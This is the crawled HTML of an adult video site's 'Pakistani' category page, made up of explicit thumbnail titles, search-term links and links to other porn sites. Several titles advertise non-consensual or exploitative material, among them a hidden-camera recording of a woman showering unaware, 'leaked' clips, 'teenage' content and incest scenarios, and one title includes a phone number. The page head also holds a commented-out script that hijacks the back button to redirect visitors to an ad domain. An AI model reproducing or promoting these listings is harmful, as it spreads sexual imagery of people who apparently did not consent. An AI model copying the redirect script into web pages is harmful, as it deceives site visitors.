

--- FILE ---
content_type: text/html
request_url: https://topindiansexvideohd.com/en/category/3670072/Pakistani/popular/1/
body_size: 15613
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
   <meta http-equiv="x-ua-compatible" content="ie=edge">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Top Indian Sex Video HD - Watch the hottest Indian couples experience wild Pakistani sex in fully HD videos.</title>
   <link rel="alternate" hreflang="en" href="/en/category/3670072/Pakistani/popular/1/" />
 
   <link rel="canonical" href="https://topindiansexvideohd.com/en/category/3670072/Pakistani/popular/1/" />
   <meta name="Description" content="Enjoy hot Indian Pakistani sex video HD! Watch the hottest scenes with slim and busty desi girls in high-quality videos." />
   <meta name="Keywords" content=""/>
   <meta name="Robots" content="index,follow" />    
   <link rel="stylesheet" href="/assets/css/app.css">
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script type="text/javascript">var CID=3670072;</script>
  <script src="/js/8yepoJrm8KHplWoiwIgy.js" type="text/javascript"></script>
<!-- <script>
!function() {
    !function(d, l, h) {
        const directUrl = 'https://a.labadena.com/api/direct/10513'
        h.replaceState(null, d.title, l.pathname + l.search + "#!b");
        h.pushState(null, d.title, l.pathname + l.search);
        const pop = function(e) {
            if (l.hash == "#!b") {
                h.replaceState(null, d.title, l.pathname + l.search);
                setTimeout(function() {
                    l.replace(directUrl);
                }, 10);
            }
        }
        window.addEventListener('popstate', pop);
    }(document, location, history);
}();
</script> -->
    <div class="header">
        <div class="container">
            <div class="header-content">
                <span class="menu-toggle"></span>
                <div class="search-wrap">
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                    <div class="socials">
                    </div>
                    <div class="languages">
                        <span class="lang-current">language</span>
                        <div class="lang-dropdown">
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self" class="en">English</a>
                        </div>
                    </div>
                </div>
    
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="searches">
 <a href="/en/search/UGFraXN0YW5pIHBvcm4/" target="_self" title="Pakistani porn">Pakistani porn</a>  <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download">Pakistani xxx video download</a>  <a href="/en/search/UGFraXN0YW5pIFBhc2h0byBXaWZlIEhhcmRjb3JlIFNleA/" target="_self" title="Pakistani Pashto Wife Hardcore Sex">Pakistani Pashto Wife Hardcore Sex</a>  <a href="/en/search/UGFraXN0YW5pIFB1bmphYmkgRGVzaSB4eHg/" target="_self" title="Pakistani Punjabi Desi xxx">Pakistani Punjabi Desi xxx</a>  <a href="/en/search/ZGVzaSBwYWtpc3RhbmkgdmlsbGFnZQ/" target="_self" title="desi pakistani village">desi pakistani village</a>  <a href="/en/search/cGFraXN0YW5pIHB1bmphYmkgc2V4IDIwMTY/" target="_self" title="pakistani punjabi sex 2016">pakistani punjabi sex 2016</a>  <a href="/en/search/cGFraXN0YW5pIGNvbGxlZ2UgZ2lybHMgb3V0ZG9vcg/" target="_self" title="pakistani college girls outdoor">pakistani college girls outdoor</a>  <a href="/en/search/UGFraXN0YW5pIFB1bmphYmk/" target="_self" title="Pakistani Punjabi">Pakistani Punjabi</a>  <a href="/en/search/cGFraXN0YW5pIHh4eCB2aWRlbyBzY2hvb2w/" target="_self" title="pakistani xxx video school">pakistani xxx video school</a>  <a href="/en/search/NDkuY29tIFBha2lzdGFuaSBzaXhjIG1vdmllIGNvbSBwYWtpc3RhaQ/" target="_self" title="49.com Pakistani sixc movie com pakistai">49.com Pakistani sixc movie com pakistai</a>  <a href="/en/search/UGFraXN0YW5pIGdpcmw/" target="_self" title="Pakistani girl">Pakistani girl</a>  <a href="/en/search/UGFraXN0YW5pIGNvbGxlZ2U/" target="_self" title="Pakistani college">Pakistani college</a>  <a href="/en/search/cGFraXN0YW5pIHBhc2h0bw/" target="_self" title="pakistani pashto">pakistani pashto</a>  <a href="/en/search/UGFraXN0YW5pIHh4eC52aWRlbw/" target="_self" title="Pakistani xxx.video">Pakistani xxx.video</a>  <a href="/en/search/Rmlyc3QgdGltZSBzZXggUGFraXN0YW5p/" target="_self" title="First time sex Pakistani">First time sex Pakistani</a>  <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3">Pakistani xxx video download- mp3</a>  <a href="/en/search/UGFraXN0YW5pICBjb3VwbGUgIGZ1Y2tpbmc/" target="_self" title="Pakistani  couple  fucking">Pakistani  couple  fucking</a>  <a href="/en/search/UGFraXN0YW5pIFBhc2h0byBzZXh5IHZpZGVv/" target="_self" title="Pakistani Pashto sexy video">Pakistani Pashto sexy video</a>  <a href="/en/search/UGFraXN0YW5pIGdpcmwgbGVzYmlhbg/" target="_self" title="Pakistani girl lesbian">Pakistani girl lesbian</a>  <a href="/en/search/UGFraXN0YW5pIGRvY3Rvcg/" target="_self" title="Pakistani doctor">Pakistani doctor</a>  <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlby5jb20/" target="_self" title="Pakistani xxx video.com">Pakistani xxx video.com</a>  
                </div>
    
                <div class="thumbs-wrap">
                    <div class="aside">
                        <h3>Navigation</h3>
                        <div class="aside-nav">
                                <a href="/en/category/3670072/Pakistani/latest/1/" target="_self"><i class="iconic-hearth"></i>New videos</a>
                                <a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><i class="iconic-star"></i>Hot videos</a>
                                <a href="https://livesexhookers.com/girls/indian"><i class="iconic-menu_1"></i>Indian Live Sex</a>
                                <a href="https://pornsites.love/category/indian-porn-tube-sites/"><i class="iconic-like"></i>Indian Porn Tube Sites</a>
                                <a href="//indiantube.porn"><i class="iconic-like"></i>Indiantube.porn</a>
                        </div>
                    </div>
                    <div class="thumbs">
                        <div class="title-block">
                            <h1 class="title">Pakistani #1</h1>
                        </div>
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731701836425/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9279bba89" src="/thumbs/425/2705852731701836425_0.jpg"/>
                                    <span class="thumb-info">1:24</span>
                                </div>
                                <span class="thumb-desc">Hot Punjabi Bhabhi Saying Kutta Hai tu</span>
                                <span class="thumb-extra">7206 15.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2845748925032454264/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="277e2191e4825878" src="/thumbs/264/2845748925032454264_0.jpg"/>
                                    <span class="thumb-info">9:29</span>
                                </div>
                                <span class="thumb-desc">Pakistani Nazia cheating with bf desi sex-desihomemadesex.blogspot.com</span>
                                <span class="thumb-extra">1169 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17242075115468112031/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ef4827f71014409f" src="/thumbs/31/17242075115468112031_0.jpg"/>
                                    <span class="thumb-info">2:58</span>
                                </div>
                                <span class="thumb-desc">tamil man with beautifull teenage outdoor</span>
                                <span class="thumb-extra">1960 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4350081676236061099/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3c5e983c9ffc79ab" src="/thumbs/99/4350081676236061099_0.jpg"/>
                                    <span class="thumb-info">5:01</span>
                                </div>
                                <span class="thumb-desc">pakistani girlfriend play with LUN</span>
                                <span class="thumb-extra">677 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733621825591/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb99a0c7037" src="/thumbs/591/2705852733621825591_0.jpg"/>
                                    <span class="thumb-info">0:27</span>
                                </div>
                                <span class="thumb-desc">Pakistani boy doing sex with her sister in home</span>
                                <span class="thumb-extra">4579 14.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734841347851/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e2bcdf0b" src="/thumbs/851/2705852734841347851_0.jpg"/>
                                    <span class="thumb-info">10:13</span>
                                </div>
                                <span class="thumb-desc">Most Beautiful indian Muslim with uncle while aunty records</span>
                                <span class="thumb-extra">1784 24.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732857245329/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb96c79de91" src="/thumbs/329/2705852732857245329_0.jpg"/>
                                    <span class="thumb-info">11:33</span>
                                </div>
                                <span class="thumb-desc">Pakistani sister in low</span>
                                <span class="thumb-extra">3082 25.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5357365305991065008/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4a592f5c7b996db0" src="/thumbs/8/5357365305991065008_0.jpg"/>
                                    <span class="thumb-info">9:28</span>
                                </div>
                                <span class="thumb-desc">British Sikh Guy Fucking Paki Girl Part 2</span>
                                <span class="thumb-extra">551 22.05.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11605853109532979078/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a11045e9a5136f86" src="/thumbs/78/11605853109532979078_0.jpg"/>
                                    <span class="thumb-info">2:39</span>
                                </div>
                                <span class="thumb-desc">Pakistani slut Urdu Audio</span>
                                <span class="thumb-extra">1063 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16207681564007077148/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e0ed4082af4a151c" src="/thumbs/148/16207681564007077148_0.jpg"/>
                                    <span class="thumb-info">1:55</span>
                                </div>
                                <span class="thumb-desc">now changez</span>
                                <span class="thumb-extra">1148 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12111248549903383182/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a813cc635374ba8e" src="/thumbs/182/12111248549903383182_0.jpg"/>
                                    <span class="thumb-info">10:52</span>
                                </div>
                                <span class="thumb-desc">American Tamil sex with cream pie</span>
                                <span class="thumb-extra">1203 26.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852735209759883/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9f8b2648b" src="/thumbs/883/2705852735209759883_0.jpg"/>
                                    <span class="thumb-info">1:49</span>
                                </div>
                                <span class="thumb-desc">Pakistani liyari Queen</span>
                                <span class="thumb-extra">5174 16.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6889382657030776926/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5f9c01066a0e685e" src="/thumbs/926/6889382657030776926_0.jpg"/>
                                    <span class="thumb-info">5:22</span>
                                </div>
                                <span class="thumb-desc">Pakistani bhabhi recorded by hiddencam in hotel toilet taking shower unaware of being recorded naked</span>
                                <span class="thumb-extra">1886 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856894288678834/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7510ab9cfb2" src="/thumbs/834/1892856894288678834_0.jpg"/>
                                    <span class="thumb-info">9:50</span>
                                </div>
                                <span class="thumb-desc">Young Saali fucked by his Jija</span>
                                <span class="thumb-extra">3440 21.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733079608811/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb979baddeb" src="/thumbs/811/2705852733079608811_0.jpg"/>
                                    <span class="thumb-info">1:48</span>
                                </div>
                                <span class="thumb-desc">Beautiful Gujrati pink pussy.</span>
                                <span class="thumb-extra">3387 19.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/89941269926639721/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13f891bc49ff869" src="/thumbs/721/89941269926639721_0.jpg"/>
                                    <span class="thumb-info">2:51</span>
                                </div>
                                <span class="thumb-desc">Pakistani Sexy NOT aunties Enjoy Dance</span>
                                <span class="thumb-extra">778 26.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856894207790743/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75105e78e97" src="/thumbs/743/1892856894207790743_0.jpg"/>
                                    <span class="thumb-info">5:31</span>
                                </div>
                                <span class="thumb-desc">Desi Horny Couple Having Quality Time with sexy conversation</span>
                                <span class="thumb-extra">648 22.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/18083804037843055363/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="faf693f5d768f303" src="/thumbs/363/18083804037843055363_0.jpg"/>
                                    <span class="thumb-info">14:39</span>
                                </div>
                                <span class="thumb-desc">nymphos girl fucked in car</span>
                                <span class="thumb-extra">241 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17759513100141346579/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f676771215d23f13" src="/thumbs/579/17759513100141346579_0.jpg"/>
                                    <span class="thumb-info">3:51</span>
                                </div>
                                <span class="thumb-desc">Tamil Brother Fucks Step Sister Girlfriend Cam Cute</span>
                                <span class="thumb-extra">870 1.06.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13217577583548716829/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b76e44c85296571d" src="/thumbs/829/13217577583548716829_0.jpg"/>
                                    <span class="thumb-info">1:00</span>
                                </div>
                                <span class="thumb-desc">Aishwarya Innocent Desi Housewife Fucking Hard Girlfriend Cam Sexy</span>
                                <span class="thumb-extra">1097 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856894763105916/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7512700fe7c" src="/thumbs/916/1892856894763105916_0.jpg"/>
                                    <span class="thumb-info">7:02</span>
                                </div>
                                <span class="thumb-desc">Young Pakistani Girl Impregnated By An Pervert Doctor</span>
                                <span class="thumb-extra">127 29.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638662439000/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed107fb85058" src="/thumbs/0/3824942638662439000_0.jpg"/>
                                    <span class="thumb-info">2:03</span>
                                </div>
                                <span class="thumb-desc">arab group sex - XVIDEOS.COM.TS</span>
                                <span class="thumb-extra">309 29.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7528361806350045993/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="687a1d2d081cd329" src="/thumbs/993/7528361806350045993_0.jpg"/>
                                    <span class="thumb-info">6:48</span>
                                </div>
                                <span class="thumb-desc">The fake Tamil Babas fuck their sanyasin</span>
                                <span class="thumb-extra">95 22.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734075700278/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b51a0436" src="/thumbs/278/2705852734075700278_0.jpg"/>
                                    <span class="thumb-info">2:20</span>
                                </div>
                                <span class="thumb-desc">Pakistanis girl</span>
                                <span class="thumb-extra">1837 28.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637306817880/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102eeb2d58" src="/thumbs/880/3824942637306817880_0.jpg"/>
                                    <span class="thumb-info">1:01</span>
                                </div>
                                <span class="thumb-desc">VID 20150907 033547</span>
                                <span class="thumb-extra">3314 20.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5606839469728975519/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4dcf7eca99d5ca9f" src="/thumbs/519/5606839469728975519_0.jpg"/>
                                    <span class="thumb-info">11:06</span>
                                </div>
                                <span class="thumb-desc">I fucked my desi huge butt maid ,Visit ronysworld for more clips free.</span>
                                <span class="thumb-extra">80 22.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733427321438/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb98e748a5e" src="/thumbs/438/2705852733427321438_0.jpg"/>
                                    <span class="thumb-info">16:53</span>
                                </div>
                                <span class="thumb-desc">Desi Hindu BF kisses Fucks Muslim girl Afeena in Colg Class</span>
                                <span class="thumb-extra">626 21.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1761930759649904566/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1873a2b0d7c447b6" src="/thumbs/566/1761930759649904566_0.jpg"/>
                                    <span class="thumb-info">8:16</span>
                                </div>
                                <span class="thumb-desc">0577667995 INDIAN BBW BOOTY</span>
                                <span class="thumb-extra">71 28.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856895448876474/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7514fe105ba" src="/thumbs/474/1892856895448876474_0.jpg"/>
                                    <span class="thumb-info">14:56</span>
                                </div>
                                <span class="thumb-desc">Horny Pakistani Doctor&#039;s Sex Scandal</span>
                                <span class="thumb-extra">111 29.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/18301833892823723563/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fdfd2cf54ff66e2b" src="/thumbs/563/18301833892823723563_0.jpg"/>
                                    <span class="thumb-info">2:42</span>
                                </div>
                                <span class="thumb-desc">Hot egypt muslim hijab Girl Clip leaked</span>
                                <span class="thumb-extra">519 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5299987214608878778/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="498d564a88dfccba" src="/thumbs/778/5299987214608878778_0.jpg"/>
                                    <span class="thumb-info">3:00</span>
                                </div>
                                <span class="thumb-desc">Karachi Ki Randi fucking</span>
                                <span class="thumb-extra">1689 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856896379597008/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751875ab0d0" src="/thumbs/8/1892856896379597008_0.jpg"/>
                                    <span class="thumb-info">4:59</span>
                                </div>
                                <span class="thumb-desc">Desi Paki House wife FaceBook Live Big Boobs</span>
                                <span class="thumb-extra">173 8.04.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856896751162152/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7519d805328" src="/thumbs/152/1892856896751162152_0.jpg"/>
                                    <span class="thumb-info">1:08</span>
                                </div>
                                <span class="thumb-desc">Pakistani Wife Getting Fucked Hard</span>
                                <span class="thumb-extra">694 29.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4416277464028618184/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3d49c4f480fd1dc8" src="/thumbs/184/4416277464028618184_0.jpg"/>
                                    <span class="thumb-info">1:24</span>
                                </div>
                                <span class="thumb-desc">Beautiful Pakistani Girl Fucked By Landlord Gf Cam Sexy</span>
                                <span class="thumb-extra">273 19.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856896372746332/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75186f2285c" src="/thumbs/332/1892856896372746332_0.jpg"/>
                                    <span class="thumb-info">14:48</span>
                                </div>
                                <span class="thumb-desc">Pakistani College Professor Fucking Student</span>
                                <span class="thumb-extra">192 29.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639480038335/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b073e3bf" src="/thumbs/335/3824942639480038335_0.jpg"/>
                                    <span class="thumb-info">7:30</span>
                                </div>
                                <span class="thumb-desc">Desi Beautiful Indian Girl Fucking UPORNX.COM</span>
                                <span class="thumb-extra">896 24.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732000221871/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb93964baaf" src="/thumbs/871/2705852732000221871_0.jpg"/>
                                    <span class="thumb-info">8:42</span>
                                </div>
                                <span class="thumb-desc">Sex hijab india Pakistani Punjabi girl boyfriend homemade</span>
                                <span class="thumb-extra">1039 24.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5692158889946872576/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4efe9c5a205d7b00" src="/thumbs/576/5692158889946872576_0.jpg"/>
                                    <span class="thumb-info">5:26</span>
                                </div>
                                <span class="thumb-desc">Pakistani full sex room sex full anal sex full hot girl pakisrani girl room sex desi</span>
                                <span class="thumb-extra">301 25.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856895916052665/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7516bb990b9" src="/thumbs/665/1892856895916052665_0.jpg"/>
                                    <span class="thumb-info">4:28</span>
                                </div>
                                <span class="thumb-desc">Great White Ass</span>
                                <span class="thumb-extra">533 29.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2085472470129559950/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1cf116298aedc98e" src="/thumbs/950/2085472470129559950_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Pakistani Couple Honeymoon - Movies.</span>
                                <span class="thumb-extra">91 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637542019508/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103cf011b4" src="/thumbs/508/3824942637542019508_0.jpg"/>
                                    <span class="thumb-info">3:38</span>
                                </div>
                                <span class="thumb-desc">scandal india 2 - part 1 : fulll: http://sh.st/TNre4</span>
                                <span class="thumb-extra">117 21.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4385215909643005515/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3cdb6aa2cda9ae4b" src="/thumbs/515/4385215909643005515_0.jpg"/>
                                    <span class="thumb-info">0:47</span>
                                </div>
                                <span class="thumb-desc">pure virgin2</span>
                                <span class="thumb-extra">684 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/889224870368758247/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c57294eebc5c9e7" src="/thumbs/247/889224870368758247_0.jpg"/>
                                    <span class="thumb-info">0:45</span>
                                </div>
                                <span class="thumb-desc">huge boobs cowgirl indian</span>
                                <span class="thumb-extra">86 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5632121749108735570/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4e2950e3fb60be52" src="/thumbs/570/5632121749108735570_0.jpg"/>
                                    <span class="thumb-info">9:12</span>
                                </div>
                                <span class="thumb-desc">Pakistani Girl Fucked Hard by White Dude</span>
                                <span class="thumb-extra">763 26.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733027832365/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb976a4d22d" src="/thumbs/365/2705852733027832365_0.jpg"/>
                                    <span class="thumb-info">6:04</span>
                                </div>
                                <span class="thumb-desc">Desi owners Pyari beti fucked by paperboy on Public Road</span>
                                <span class="thumb-extra">882 24.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6227790035665865297/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="566d8e0a8b94ca51" src="/thumbs/297/6227790035665865297_0.jpg"/>
                                    <span class="thumb-info">1:43</span>
                                </div>
                                <span class="thumb-desc">Tamil Neighbour bachi Undressing for Bath Caught Topless</span>
                                <span class="thumb-extra">86 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734368164431/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9c688aa4f" src="/thumbs/431/2705852734368164431_0.jpg"/>
                                    <span class="thumb-info">2:10</span>
                                </div>
                                <span class="thumb-desc">Big Boobs Pregnant Indian Wife Sex</span>
                                <span class="thumb-extra">496 2.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734236537770/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9beb033aa" src="/thumbs/770/2705852734236537770_0.jpg"/>
                                    <span class="thumb-info">1:02</span>
                                </div>
                                <span class="thumb-desc">Pakistani Hot girl Fucking  passionate fucking, indian girl</span>
                                <span class="thumb-extra">423 21.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734240000793/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9bee50b19" src="/thumbs/793/2705852734240000793_0.jpg"/>
                                    <span class="thumb-info">1:07</span>
                                </div>
                                <span class="thumb-desc">Paki ass 31</span>
                                <span class="thumb-extra">528 28.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16934085386930342100/" class="trd">
